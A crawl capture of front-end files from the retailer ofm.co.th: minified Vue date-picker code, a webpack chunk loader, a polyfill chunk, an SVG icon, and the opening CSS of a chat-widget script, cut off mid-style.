"),n("div",{class:e.prefixClass+"-time-content"},[e.timePickerOptions?n("list-options",{attrs:{date:e.innerValue,"get-classes":e.getClasses,options:e.timePickerOptions,format:e.innerForamt},on:{select:e.handleSelect}}):n("list-columns",e._b({attrs:{date:e.innerValue,"get-classes":e.getClasses,"hour-options":e.hourOptions,"minute-options":e.minuteOptions,"second-options":e.secondOptions,"hour-step":e.hourStep,"minute-step":e.minuteStep,"second-step":e.secondStep,"scroll-duration":e.scrollDuration},on:{select:e.handleSelect}},"list-columns",e.ShowHourMinuteSecondAMPM,!1))],1)])},staticRenderFns:[]},undefined,{name:"TimePanel",components:{ListColumns:Ee,ListOptions:Ne},inject:{getLocale:{default:function(){return De}},prefixClass:{default:"mx"}},props:{value:{},defaultValue:{default:function(){var e=new Date;return e.setHours(0,0,0,0),e}},format:{default:"HH:mm:ss"},timeTitleFormat:{type:String,default:"YYYY-MM-DD"},showTimeHeader:{type:Boolean,default:!1},disabledTime:{type:Function,default:function(){return!1}},timePickerOptions:{type:[Object,Function],default:function(){return null}},hourOptions:Array,minuteOptions:Array,secondOptions:Array,hourStep:{type:Number,default:1},minuteStep:{type:Number,default:1},secondStep:{type:Number,default:1},showHour:{type:Boolean,default:void 0},showMinute:{type:Boolean,default:void 0},showSecond:{type:Boolean,default:void 0},use12h:{type:Boolean,default:void 0},scrollDuration:{type:Number,default:100}},data:function(){return{innerValue:ae(this.value,this.defaultValue)}},computed:{title:function(){var e=this.timeTitleFormat,t=new Date(this.innerValue);return this.formatDate(t,e)},innerForamt:function(){return"string"==typeof this.format?this.format:"HH:mm:ss"},ShowHourMinuteSecondAMPM:function(){var e=this,t=this.innerForamt,n={showHour:/[HhKk]/.test(t),showMinute:/m/.test(t),showSecond:/s/.test(t),use12h:/a/i.test(t)},a={};return Object.keys(n).forEach((function(t){a[t]="boolean"==typeof e[t]?e[t]:n[t]})),a}},watch:{value:{immediate:!0,handler:function(){this.innerValue=ae(this.value,this.defaultValue)}}},methods:{formatDate:function(e,t){return m(e,t,{locale:this.getLocale().formatLocale})},isDisabledTime:function(e){return this.disabledTime(new Date(e))},isDisabledHour:function(e){var t=new Date(e);return this.isDisabledTime(t)&&this.isDisabledTime(t.setMinutes(0,0,0))&&this.isDisabledTime(t.setMinutes(59,59,999))},isDisabledMinute:function(e){var t=new Date(e);return this.isDisabledTime(t)&&this.isDisabledTime(t.setSeconds(0,0))&&this.isDisabledTime(t.setSeconds(59,999))},isDisabledAMPM:function(e){var t=new Date(e),n=t.getHours()<12?0:12,a=n+11;return this.isDisabledTime(t)&&this.isDisabledTime(t.setHours(n,0,0,0))&&this.isDisabledTime(t.setHours(a,59,59,999))},isDisabled:function(e,t){return"hour"===t?this.isDisabledHour(e):"minute"===t?this.isDisabledMinute(e):"ampm"===t?this.isDisabledAMPM(e):this.isDisabledTime(e)},handleSelect:function(e,t){var n=new Date(e);this.isDisabled(e,t)||(this.innerValue=n,this.isDisabledTime(n)||this.$emit("select",n,t))},handleClickTitle:function(){this.$emit("clicktitle")},getClasses:function(e,t){var n=new Date(e);return this.isDisabled(e,t)?"disabled":n.getTime()===this.innerValue.getTime()?"active":""}}},undefined,!1,undefined,!1,void 0,void 0,void 0),Re={name:"TimeRange",inject:{prefixClass:{default:"mx"}},props:B({},We.props),data:function(){return{startValue:new Date(NaN),endValue:new Date(NaN)}},watch:{value:{immediate:!0,handler:function(){if(ne(this.value)){var e=z(this.value,2),t=e[0],n=e[1];this.startValue=t,this.endValue=n}else this.startValue=new Date(NaN),this.endValue=new Date(NaN)}}},methods:{emitChange:function(e,t){var n=[this.startValue,this.endValue];this.$emit("select",n,"time"===e?"time-range":e,t)},handleSelectStart:function(e,t){this.startValue=e,this.endValue.getTime()>=e.getTime()||(this.endValue=e),this.emitChange(t,0)},handleSelectEnd:function(e,t){this.endValue=e,this.startValue.getTime()<=e.getTime()||(this.startValue=e),this.emitChange(t,1)},disabledStartTime:function(e){return this.disabledTime(e,0)},disabledEndTime:function(e){return e.getTime()<this.startValue.getTime()||this.disabledTime(e,1)}},render:function(){var e=arguments[0],t=Array.isArray(this.defaultValue)?this.defaultValue:[this.defaultValue,this.defaultValue],n=this.prefixClass;return e("div",{class:"".concat(n,"-range-wrapper")},[e(We,{props:B({},B({},this.$props,{value:this.startValue,defaultValue:t[0],disabledTime:this.disabledStartTime})),on:B({},B({},this.$listeners,{select:this.handleSelectStart}))}),e(We,{props:B({},B({},this.$props,{value:this.endValue,defaultValue:t[1],disabledTime:this.disabledEndTime})),on:B({},B({},this.$listeners,{select:this.handleSelectEnd}))})])}},Be={name:"DatetimePanel",inject:{prefixClass:{default:"mx"}},emits:["select","update:show-time-panel"],props:B({},Fe.props,{},We.props,{showTimePanel:{type:Boolean,default:void 0}}),data:function(){return{defaultTimeVisible:!1,currentValue:this.value}},computed:{timeVisible:function(){return"boolean"==typeof this.showTimePanel?this.showTimePanel:this.defaultTimeVisible}},watch:{value:function(e){this.currentValue=e}},methods:{closeTimePanel:function(){this.defaultTimeVisible=!1,this.$emit("update:show-time-panel",!1)},openTimePanel:function(){this.defaultTimeVisible=!0,this.$emit("update:show-time-panel",!0)},emitDate:function(e,t){this.$emit("select",e,t)},handleSelect:function(e,t){"date"===t&&this.openTimePanel();var n=ue(e,ae(this.value,this.defaultValue));this.disabledTime(new Date(n))&&(n=ue(e,this.defaultValue),this.disabledTime(new Date(n)))?this.currentValue=n:this.emitDate(n,t)}},render:function(){var e=arguments[0],t={props:B({},he(this.$props,Object.keys(Fe.props)),{type:"date",value:this.currentValue}),on:{select:this.handleSelect}},n={props:B({},he(this.$props,Object.keys(We.props)),{showTimeHeader:!0,value:this.currentValue}),on:{select:this.emitDate,clicktitle:this.closeTimePanel}},a=this.prefixClass;return e("div",[e(Fe,Q([{},t])),this.timeVisible&&e(We,Q([{class:"".concat(a,"-calendar-time")},n]))])}},Ue={name:"DatetimeRange",inject:{prefixClass:{default:"mx"}},emits:["select","update:show-time-panel"],props:B({},Pe.props,{},Re.props,{showTimePanel:{type:Boolean,default:void 0}}),data:function(){return{defaultTimeVisible:!1,currentValue:this.value}},computed:{timeVisible:function(){return"boolean"==typeof this.showTimePanel?this.showTimePanel:this.defaultTimeVisible}},watch:{value:function(e){this.currentValue=e}},methods:{closeTimePanel:function(){this.defaultTimeVisible=!1,this.$emit("update:show-time-panel",!1)},openTimePanel:function(){this.defaultTimeVisible=!0,this.$emit("update:show-time-panel",!0)},emitDate:function(e,t){this.$emit("select",e,t)},handleSelect:function(e,t){var n=this;"date"===t&&this.openTimePanel();var a=Array.isArray(this.defaultValue)?this.defaultValue:[this.defaultValue,this.defaultValue],r=e.map((function(e,t){return ue(e,ne(n.value)?n.value[t]:a[t])}));r[1].getTime()<r[0].getTime()&&(r=[r[0],r[0]]),r.some(this.disabledTime)&&(r=e.map((function(e,t){return ue(e,a[t])}))).some(this.disabledTime)?this.currentValue=r:this.emitDate(r,t)}},render:function(){var e=arguments[0],t={props:B({},he(this.$props,Object.keys(Pe.props)),{type:"date",value:this.currentValue}),on:{select:this.handleSelect}},n={props:B({},he(this.$props,Object.keys(Re.props)),{value:this.currentValue,showTimeHeader:!0}),on:{select:this.emitDate,clicktitle:this.closeTimePanel}},a=this.prefixClass;return e("div",[e(Pe,Q([{},t])),this.timeVisible&&e(Re,Q([{class:"".concat(a,"-calendar-time")},n]))])}},ze={default:Fe,time:We,datetime:Be},Je={default:Pe,time:Re,datetime:Ue},Ze={name:"DatePicker",provide:function(){var e=this;return{getLocale:function(){return e.locale},getWeek:this.getWeek,prefixClass:this.prefixClass,dispatchDatePicker:this.$emit.bind(this)}},props:B({},Be.props,{value:{},valueType:{type:String,default:"date"},type:{type:String,default:"date"},format:{type:String},formatter:{type:Object},range:{type:Boolean,default:!1},multiple:{type:Boolean,default:!1},rangeSeparator:{type:String},lang:{type:[String,Object]},placeholder:{type:String,default:""},editable:{type:Boolean,default:!0},disabled:{type:Boolean,default:!1},clearable:{type:Boolean,default:!0},prefixClass:{type:String,default:"mx"},inputClass:{},inputAttr:{type:Object,default:function(){return{}}},appendToBody:{type:Boolean,default:!0},open:{type:Boolean,default:void 0},popupClass:{},popupStyle:{type:Object,default:function(){return{}}},inline:{type:Boolean,default:!1},confirm:{type:Boolean,default:!1},confirmText:{type:String,default:"OK"},renderInputText:{type:Function},shortcuts:{type:Array,validator:function(e){return Array.isArray(e)&&e.every((function(e){return de(e)&&"string"==typeof e.text&&"function"==typeof e.onClick}))},default:function(){return[]}}}),data:function(){return{currentValue:null,userInput:null,defaultOpen:!1}},computed:{popupVisible:function(){return!this.disabled&&("boolean"==typeof this.open?this.open:this.defaultOpen)},innerRangeSeparator:function(){return this.rangeSeparator||(this.multiple?",":" ~ ")},innerFormat:function(){var e={date:"YYYY-MM-DD",datetime:"YYYY-MM-DD HH:mm:ss",year:"YYYY",month:"YYYY-MM",time:"HH:mm:ss",week:"w"};return this.format||e[this.type]||e.date},innerValue:function(){var e=this.value;return this.validMultipleType?(e=Array.isArray(e)?e:[]).map(this.value2date):this.range?(e=Array.isArray(e)?e.slice(0,2):[null,null]).map(this.value2date):this.value2date(e)},text:function(){var e=this;return null!==this.userInput?this.userInput:"function"==typeof this.renderInputText?this.renderInputText(this.innerValue):this.isValidValue(this.innerValue)?Array.isArray(this.innerValue)?this.innerValue.map((function(t){return e.formatDate(t)})).join(this.innerRangeSeparator):this.formatDate(this.innerValue):""},showClearIcon:function(){return!this.disabled&&this.clearable&&this.text},locale:function(){return de(this.lang)?fe(De(),this.lang):De(this.lang)},validMultipleType:function(){return this.multiple&&!this.range&&-1!==["date","month","year"].indexOf(this.type)}},watch:{innerValue:{immediate:!0,handler:function(e){this.currentValue=e}},popupVisible:{handler:function(e){e&&(this.currentValue=this.innerValue)}}},created:function(){L(this.format)},methods:{handleClickOutSide:function(e){var t=e.target;this.$el.contains(t)||this.closePopup()},getFormatter:function(e){return de(this.formatter)&&this.formatter[e]||de(this.format)&&this.format[e]},getWeek:function(e,t){return"function"==typeof this.getFormatter("getWeek")?this.getFormatter("getWeek")(e,t):o(e,t)},parseDate:function(e,t){if(t=t||this.innerFormat,"function"==typeof this.getFormatter("parse"))return this.getFormatter("parse")(e,t);var n=new Date;return E(e,t,{locale:this.locale.formatLocale,backupDate:n})},formatDate:function(e,t){return t=t||this.innerFormat,"function"==typeof this.getFormatter("stringify")?this.getFormatter("stringify")(e,t):m(e,t,{locale:this.locale.formatLocale})},value2date:function(e){switch(this.valueType){case"date":return e instanceof Date?new Date(e.getTime()):new Date(NaN);case"timestamp":return"number"==typeof e?new Date(e):new Date(NaN);case"format":return"string"==typeof e?this.parseDate(e):new Date(NaN);default:return"string"==typeof e?this.parseDate(e,this.valueType):new Date(NaN)}},date2value:function(e){if(!te(e))return null;switch(this.valueType){case"date":return e;case"timestamp":return e.getTime();case"format":return this.formatDate(e);default:return this.formatDate(e,this.valueType)}},emitValue:function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];this.userInput=null;var a=Array.isArray(e)?e.map(this.date2value):this.date2value(e);return this.$emit("input",a),this.$emit("change",a,t),n&&this.closePopup(),a},isValidValue:function(e){return this.validMultipleType?(t=e,Array.isArray(t)&&t.every(te)):this.range?ne(e):te(e);var t},isValidValueAndNotDisabled:function(e){if(!this.isValidValue(e))return!1;var t="function"==typeof this.disabledDate?this.disabledDate:function(){return!1},n="function"==typeof this.disabledTime?this.disabledTime:function(){return!1};return Array.isArray(e)||(e=[e]),e.every((function(e){return!t(e)&&!n(e)}))},handleMultipleDates:function(e,t){if(this.validMultipleType&&t){var n=t.filter((function(t){return t.getTime()!==e.getTime()}));return n.length===t.length&&n.push(e),n}return e},handleSelectDate:function(e,t,n){e=this.handleMultipleDates(e,n),this.confirm?this.currentValue=e:this.emitValue(e,t,!this.validMultipleType&&(t===this.type||"time"===t))},clear:function(){this.emitValue(this.range?[null,null]:null),this.$emit("clear")},handleClear:function(e){e.stopPropagation(),this.clear()},handleConfirmDate:function(){var e=this.emitValue(this.currentValue);this.$emit("confirm",e)},handleSelectShortcut:function(e){var t=e.currentTarget.getAttribute("data-index"),n=this.shortcuts[parseInt(t,10)];if(de(n)&&"function"==typeof n.onClick){var a=n.onClick(this);a&&this.emitValue(a)}},openPopup:function(e){this.popupVisible||this.disabled||(this.defaultOpen=!0,this.$emit("open",e),this.$emit("update:open",!0))},closePopup:function(){this.popupVisible&&(this.defaultOpen=!1,this.$emit("close"),this.$emit("update:open",!1))},blur:function(){this.$refs.input&&this.$refs.input.blur()},focus:function(){this.$refs.input&&this.$refs.input.focus()},handleInputChange:function(){var e=this;if(this.editable&&null!==this.userInput){var t=this.userInput.trim();if(this.userInput=null,""!==t){var n;if(this.validMultipleType)n=t.split(this.innerRangeSeparator).map((function(t){return e.parseDate(t.trim())}));else if(this.range){var a=t.split(this.innerRangeSeparator);2!==a.length&&(a=t.split(this.innerRangeSeparator.trim())),n=a.map((function(t){return e.parseDate(t.trim())}))}else n=this.parseDate(t);this.isValidValueAndNotDisabled(n)?(this.emitValue(n),this.blur()):this.$emit("input-error",t)}else this.clear()}},handleInputInput:function(e){this.userInput="string"==typeof e?e:e.target.value},handleInputKeydown:function(e){var t=e.keyCode;9===t?this.closePopup():13===t&&this.handleInputChange()},handleInputBlur:function(e){this.$emit("blur",e)},handleInputFocus:function(e){this.openPopup(e),this.$emit("focus",e)},hasSlot:function(e){return!(!this.$slots[e]&&!this.$scopedSlots[e])},renderSlot:function(e,t,n){var a=this.$scopedSlots[e];return a?a(n)||t:this.$slots[e]||t},renderInput:function(){var e=this.$createElement,t=this.prefixClass,n=B({name:"date",type:"text",autocomplete:"off",value:this.text,class:this.inputClass||"".concat(this.prefixClass,"-input"),readonly:!this.editable,disabled:this.disabled,placeholder:this.placeholder},this.inputAttr),a=n.value,r=n.class,i=U(n,["value","class"]),s={keydown:this.handleInputKeydown,focus:this.handleInputFocus,blur:this.handleInputBlur,input:this.handleInputInput,change:this.handleInputChange},o=this.renderSlot("input",e("input",{domProps:{value:a},class:r,attrs:B({},i),on:B({},s),ref:"input"}),{props:n,events:s}),l="time"===this.type?e(Te):e(xe);return e("div",{class:"".concat(t,"-input-wrapper"),on:{mousedown:this.openPopup,touchstart:this.openPopup}},[o,this.showClearIcon?e("i",{class:"".concat(t,"-icon-clear"),on:{mousedown:this.handleClear,touchstart:this.handleClear}},[this.renderSlot("icon-clear",e(Ve))]):null,e("i",{class:"".concat(t,"-icon-calendar")},[this.renderSlot("icon-calendar",l)])])},renderContent:function(){var e=this.$createElement,t=this.range?Je:ze,n=t[this.type]||t.default,a=B({},he(this.$props,Object.keys(n.props)),{value:this.currentValue}),r=B({},he(this.$listeners,n.emits||[]),{select:this.handleSelectDate}),i=e(n,Q([{},{props:a,on:r,ref:"picker"}]));return e("div",{class:"".concat(this.prefixClass,"-datepicker-body")},[this.renderSlot("content",i,{value:this.currentValue,emit:this.handleSelectDate})])},renderSidebar:function(){var e=this,t=this.$createElement,n=this.prefixClass;return t("div",{class:"".concat(n,"-datepicker-sidebar")},[this.renderSlot("sidebar",null,{value:this.currentValue,emit:this.handleSelectDate}),this.shortcuts.map((function(a,r){return t("button",{key:r,attrs:{"data-index":r,type:"button"},class:"".concat(n,"-btn ").concat(n,"-btn-text ").concat(n,"-btn-shortcut"),on:{click:e.handleSelectShortcut}},[a.text])}))])},renderHeader:function(){return(0,this.$createElement)("div",{class:"".concat(this.prefixClass,"-datepicker-header")},[this.renderSlot("header",null,{value:this.currentValue,emit:this.handleSelectDate})])},renderFooter:function(){var e=this.$createElement,t=this.prefixClass;return e("div",{class:"".concat(t,"-datepicker-footer")},[this.renderSlot("footer",null,{value:this.currentValue,emit:this.handleSelectDate}),this.confirm?e("button",{attrs:{type:"button"},class:"".concat(t,"-btn ").concat(t,"-datepicker-btn-confirm"),on:{click:this.handleConfirmDate}},[this.confirmText]):null])}},render:function(){var e,t=arguments[0],n=this.prefixClass,a=this.inline,r=this.disabled,i=this.hasSlot("sidebar")||this.shortcuts.length?this.renderSidebar():null,s=t("div",{class:"".concat(n,"-datepicker-content")},[this.hasSlot("header")?this.renderHeader():null,this.renderContent(),this.hasSlot("footer")||this.confirm?this.renderFooter():null]);return t("div",{class:(e={},N(e,"".concat(n,"-datepicker"),!0),N(e,"".concat(n,"-datepicker-range"),this.range),N(e,"".concat(n,"-datepicker-inline"),a),N(e,"disabled",r),e)},[a?null:this.renderInput(),a?t("div",{class:"".concat(n,"-datepicker-main")},[i,s]):t(Me,{ref:"popup",class:this.popupClass,style:this.popupStyle,attrs:{visible:this.popupVisible,appendToBody:this.appendToBody},on:{clickoutside:this.handleClickOutSide}},[i,s])])}};Ze.locale=be,Ze.install=function(e){e.component(Ze.name,Ze)},"undefined"!=typeof window&&window.Vue&&Ze.install(window.Vue),W(Ze,{CalendarPanel:Fe,CalendarRange:Pe,TimePanel:We,TimeRange:Re,DatetimePanel:Be,DatetimeRange:Ue});t.a=Ze}}]);
//# sourceMappingURL=446c4ae.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ofm.co.th/_nuxt/img/ic_bell.a2fbdce.svg
body_size: 983
content:
<svg width="21" height="24" viewBox="0 0 21 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.23285 4.18873C8.96961 3.83872 8.8136 3.40348 8.8136 2.9318C8.8136 1.77577 9.75075 0.838623 10.9068 0.838623C12.0628 0.838623 13 1.77577 13 2.9318C13 3.41473 12.8364 3.85946 12.5617 4.21362C13.5001 4.43258 14.5246 4.84238 15.4448 5.52667C17.014 6.69354 18.2337 8.62678 18.2337 11.6193C18.2337 14.4181 18.5723 15.4597 18.901 15.9279C19.0532 16.1446 19.2221 16.2662 19.4521 16.4055C19.4822 16.4237 19.5148 16.4429 19.5493 16.4633C19.7667 16.5916 20.0619 16.7657 20.3246 17.0371C20.9607 17.6939 21.1416 18.6585 20.8923 19.4633C20.6301 20.3094 19.8884 20.9851 18.7581 20.9851H14.4611C14.1734 22.6396 12.7304 23.8976 10.9936 23.8976C9.25685 23.8976 7.81388 22.6396 7.52624 20.9851H2.92636C1.7961 20.9851 1.05443 20.3094 0.792236 19.4633C0.542855 18.6585 0.723837 17.6939 1.35988 17.0371C1.6226 16.7657 1.91778 16.5916 2.13522 16.4633C2.16972 16.4429 2.20228 16.4237 2.23243 16.4055C2.46244 16.2662 2.63132 16.1446 2.78347 15.9279C3.11224 15.4597 3.45078 14.4181 3.45078 11.6193C3.45078 8.62678 4.67052 6.69354 6.23972 5.52667C7.19605 4.81553 8.26496 4.40085 9.23285 4.18873ZM10.8423 4.02707V4.00537C10.9274 4.00537 11.0154 4.00717 11.106 4.0109C11.6168 3.9172 12.0039 3.46971 12.0039 2.9318C12.0039 2.32587 11.5127 1.83467 10.9068 1.83467C10.3008 1.83467 9.80964 2.32587 9.80964 2.9318C9.80964 3.46308 10.1873 3.90616 10.6887 4.00727C10.7409 4.006 10.7921 4.00537 10.8423 4.00537V4.02707C10.8423 4.02708 10.8423 4.02707 10.8423 4.02707ZM10.8422 5.024C10.8422 5.024 10.8422 5.024 10.8422 5.024V5.21821C9.81246 5.21821 8.25109 5.5424 6.96343 6.49992C5.70554 7.4353 4.66362 9.00582 4.66362 11.6193C4.66362 14.4265 4.34252 15.8181 3.77606 16.6249C3.4806 17.0456 3.14296 17.272 2.86056 17.443C2.81576 17.4701 2.77382 17.4951 2.73432 17.5187C2.51615 17.649 2.3724 17.7349 2.23118 17.8807C1.9248 18.1971 1.82313 18.6925 1.95073 19.1043C2.06553 19.4747 2.36048 19.7723 2.92636 19.7723H10.8422H18.7581C19.324 19.7723 19.619 19.4747 19.7338 19.1043C19.8614 18.6925 19.7597 18.1971 19.4533 17.8807C19.3121 17.7349 19.1683 17.649 18.9502 17.5187C18.9107 17.4951 18.8687 17.4701 18.8239 17.443C18.5415 17.272 18.2039 17.0456 17.9084 16.6249C17.342 15.8181 17.0209 14.4265 17.0209 11.6193C17.0209 9.00582 15.979 7.4353 14.7211 6.49992C13.4334 5.5424 11.872 5.21821 10.8422 5.21821V5.024ZM10.9936 22.9239C9.7968 22.9239 8.79285 22.0981 8.52061 20.9851H10.8422H13.4667C13.1944 22.0981 12.1905 22.9239 10.9936 22.9239Z" fill="#0B5C7E"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/e7b7474.js
body_size: 1914
content:
!function(e){function r(r){for(var n,f,o=r[0],d=r[1],b=r[2],i=0,l=[];i<o.length;i++)f=o[i],Object.prototype.hasOwnProperty.call(a,f)&&a[f]&&l.push(a[f][0]),a[f]=0;for(n in d)Object.prototype.hasOwnProperty.call(d,n)&&(e[n]=d[n]);for(u&&u(r);l.length;)l.shift()();return c.push.apply(c,b||[]),t()}function t(){for(var e,r=0;r<c.length;r++){for(var t=c[r],n=!0,o=1;o<t.length;o++){var d=t[o];0!==a[d]&&(n=!1)}n&&(c.splice(r--,1),e=f(f.s=t[0]))}return e}var n={},a={118:0},c=[];function f(r){if(n[r])return n[r].exports;var t=n[r]={i:r,l:!1,exports:{}};return e[r].call(t.exports,t,t.exports,f),t.l=!0,t.exports}f.e=function(e){var r=[],t=a[e];if(0!==t)if(t)r.push(t[2]);else{var n=new Promise((function(r,n){t=a[e]=[r,n]}));r.push(t[2]=n);var c,o=document.createElement("script");o.charset="utf-8",o.timeout=120,f.nc&&o.setAttribute("nonce",f.nc),o.src=function(e){return f.p+""+{1:"c330907",2:"13793c9",3:"446c4ae",4:"f74065a",5:"091cf49",6:"790452f",7:"735b460",8:"bf0485e",9:"9ff3726",10:"1df6854",11:"50c45cf",12:"89cb8bc",13:"14726d8",14:"1514f53",15:"c9a24f6",18:"3022279",19:"4597960",20:"85d0ed9",21:"668c68b",22:"52dd9a8",23:"316c2f2",24:"7b450c2",25:"e4e90a2",26:"b4ac225",27:"f057c9d",28:"32b8227",29:"e081eec",30:"4add3b4",31:"bb87017",32:"1d9c600",33:"fcff109",34:"ceab150",35:"d0d09af",36:"1b4f757",37:"bba3fca",38:"6511568",39:"62e2a98",40:"4f5e013",41:"866c5e3",42:"bd923ea",43:"804f15e",44:"f2d41f3",45:"7398c15",46:"9541007",47:"fb08f66",48:"6d2c57b",49:"b70bb2c",50:"c8536e1",51:"e6ae63d",52:"2a50011",53:"e2ec53e",54:"2260d91",55:"14235c0",56:"bdd0d89",57:"56b09f4",58:"e26ecbe",59:"b8bc7f0",60:"7f11151",61:"cfd4245",62:"3238a3d",63:"36d741b",64:"64eb0a7",65:"9379955",66:"06efe27",67:"84de030",68:"82bf977",69:"814db7b",70:"d6d3eaf",71:"3a2873d",72:"95bcd26",73:"6569dbd",74:"79a3813",75:"f1f72df",76:"193f75f",77:"48412c0",78:"f9195c6",79:"4ad9049",80:"a93570a",81:"81ac6c5",82:"9f6b313",83:"fb7d351",84:"fffc13b",85:"e252030",86:"7c301a3",87:"ba97621",88:"f55bb28",89:"f309202",90:"8af0cf5",91:"cd6889d",92:"089726f",93:"9940ba0",94:"e35405b",95:"164f2a2",96:"663c6f4",97:"0071a50",98:"f7b1d4c",99:"c52ce37",100:"6cab883",101:"00a87eb",102:"419650f",103:"1b545b7",104:"c591bf1",105:"de5ed12",106:"80aece7",107:"0478e84",108:"56ceea3",109:"be3e2da",110:"8fa3e83",111:"ac1755a",112:"a0d04c7",113:"2b9012a",114:"17e0801",115:"e861c3a",116:"9290cb9",117:"327e6a1",119:"7b032e3",120:"312e3dd",121:"6394854"}[e]+".js"}(e);var d=new Error;c=function(r){o.onerror=o.onload=null,clearTimeout(b);var t=a[e];if(0!==t){if(t){var n=r&&("load"===r.type?"missing":r.type),c=r&&r.target&&r.target.src;d.message="Loading chunk "+e+" failed.\n("+n+": "+c+")",d.name="ChunkLoadError",d.type=n,d.request=c,t[1](d)}a[e]=void 0}};var b=setTimeout((function(){c({type:"timeout",target:o})}),12e4);o.onerror=o.onload=c,document.head.appendChild(o)}return Promise.all(r)},f.m=e,f.c=n,f.d=function(e,r,t){f.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},f.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.t=function(e,r){if(1&r&&(e=f(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(f.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)f.d(t,n,function(r){return e[r]}.bind(null,n));return t},f.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return f.d(r,"a",r),r},f.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},f.p="/_nuxt/",f.oe=function(e){throw e};var o=window.webpackJsonp=window.webpackJsonp||[],d=o.push.bind(o);o.push=r,o=o.slice();for(var b=0;b<o.length;b++)r(o[b]);var u=d;t()}([]);
//# sourceMappingURL=e7b7474.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/0478e84.js
body_size: 355
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[107,4,21,28,39,40,49,51,52,53,54,55,56,57,60,61,62,63,68,70,71,74,75,76,85,86,92,93,94,95,96,99,100,101,102,109,110,113,114,115],{110:function(t,n,r){t.exports=r.p+"img/search_icon.223c7de.png"},1462:function(t,n,r){"use strict";var o=r(269),i=r(104),c=r(448),e=r(117),a=function(t,n,r,s,p,u,f,w){for(var g,h,v=p,d=0,l=!!f&&e(f,w);d<s;)d in r&&(g=l?l(r[d],d,n):r[d],u>0&&o(g)?(h=i(g),v=a(t,n,g,h,v,u-1)-1):(c(v+1),t[v]=g),v++),d++;return v};t.exports=a},92:function(t,n,r){"use strict";var o=r(32),i=r(1462),c=r(118),e=r(98),a=r(104),s=r(361);o({target:"Array",proto:!0},{flatMap:function(t){var n,r=e(this),o=a(r);return c(t),(n=s(r,0)).length=i(n,r,r,o,0,1,t,arguments.length>1?arguments[1]:void 0),n}})},93:function(t,n,r){"use strict";r(233)("flatMap")}}]);
//# sourceMappingURL=0478e84.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/chat-widget.js?v=20260122102402&base=https://nex-chat.ofm.co.th&token=a8UyAUJrjiwu6RnzJVL5dmbA
body_size: 3063
content:
;(function (d, t) {
  // ====== CSS Styles ======
  const style = document.createElement('style')
  style.textContent = `
    @import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css");
    @media screen and (max-width: 1180px) {
      .crm-pdp .fab-container{
        bottom: 85px;
      }
    }
    @media screen and (max-width: 1024px) {
      .crm-checkout .fab-container{
        bottom: 205px;
      }
      .crm-cart .fab-container {
        bottom: 245px;
      }
    }
    @media screen and (max-width: 640px) {
      .crm-cart .fab-container {
        bottom: 220px;
      }
    }
    .force-hidden {
      opacity: 0;
      visibility: hidden !important;
      z-index: -1 !important;
    }
    .fab-container {
      position: fixed;
      bottom: 20px;
      right: 20px;
      z-index: 1000;
      display: flex;
      flex-direction: column-reverse;
      align-items: end;
      width: 60px;
      height: 60px;
    }
    .fab-main-button {
      width: 60px;
      min-height: 60px;
      background-color: rgb(0, 156, 224);
      color: white;
      border-radius: 50%;
      display: flex;
      justify-content: center;
      align-items: center;
      cursor: pointer;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
      font-size: 24px;
      transition: transform 0.3s ease;
      user-select: none;
    }
    .fab-main-button:hover {
      transform: scale(1.1);
    }
    .fab-container.active .fab-main-button:hover{
      transform: scale(1.1) rotate(90deg)!important;
    }
    .fab-menu {
      margin-bottom: 15px;
      display: flex;
      flex-direction: column;
      gap: 15px;
      transform: scale(0);
      transform-origin: bottom right;
      transition: transform 0.3s ease;
      align-items: end;
    }
    .fab-container.active {
      z-index:1001;
    }
    .fab-container.active .fab-menu {
      transform: scale(1);
    }
    .fab-container.active .fab-main-button {
      transform: rotate(90deg);
    }
    .fab-item {
      display: flex;
      align-items: center;
      text-decoration: none;
      cursor: pointer;
      user-select: none;
    }
    .fab-icon {
      width: 50px;
      height: 50px;
      border-radius: 50%;
      background-color: #ffffff;
      color: #333;
      display: flex;
      justify-content: center;
      align-items: center;
      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
      font-size: 22px;
      transition: transform 0.2s ease;
    }
    #fab-line .fab-icon {
      color: #06c755;
      font-size: 26px;
    }
    #fab-facebook .fab-icon {
      color: #0084ff;
      font-size: 24px;
    }
    #fab-livechat .fab-icon {
      color: #007bff;
    }
    .fab-label {
      background-color: #333;
      color: white;
      padding: 5px 12px;
      border-radius: 5px;
      margin-right: 12px;
      font-size: 14px;
      white-space: nowrap;
      opacity: 0;
      transform: translateX(10px);
      transition: opacity 0.3s ease, transform 0.3s ease;
    }
    .fab-item:hover .fab-label {
      opacity: 1;
      transform: translateX(0);
    }
    .fab-item:hover .fab-icon {
      transform: scale(1.1);
    }
    /* Modal Styles */
    .fab-modal {
      display: none;
      position: fixed;
      z-index: 9999;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      overflow: auto;
      background-color: rgba(0, 0, 0, 0.6);
      justify-content: center;
      align-items: center;
    }
    .fab-modal.show {
      display: flex;
    }
    .fab-modal-content {
      background-color: #fefefe;
      margin: auto;
      padding: 20px 30px 30px 30px;
      border: 1px solid #888;
      width: 80%;
      max-width: 300px;
      border-radius: 10px;
      text-align: center;
      position: relative;
      animation: fadeIn 0.4s;
    }
    @keyframes fadeIn {
      from {
        opacity: 0;
        transform: scale(0.9);
      }
      to {
